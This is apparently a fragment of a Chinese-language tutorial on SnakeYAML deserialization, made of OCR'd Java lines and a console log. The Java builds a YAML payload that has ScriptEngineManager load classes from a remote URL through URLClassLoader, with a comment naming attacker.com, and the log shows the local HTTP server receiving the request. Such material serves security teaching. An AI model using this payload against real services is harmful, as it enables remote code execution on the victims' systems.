 14
15 //可触发反序列化漏洞的使用方式
16 String malicious = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader "
17 + "[[!!java.net.URL [\"http://127.0.0.1:8000\"]]]]";
18 Yaml yaml = new Yaml(); // Unsafe instance of Yaml that allows any constructor t
19 Object obj = yaml.load(malicious); // Make request to http://attacker.com
20 }
21 }
C:\Windows\System32\cmd.exe - python -m SimpleHTTPServer
Microsoft Windows [版本 10.0.17134.1]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [27/Apr/2019 00:37:15] "GET / HTTP/1.1" 200 -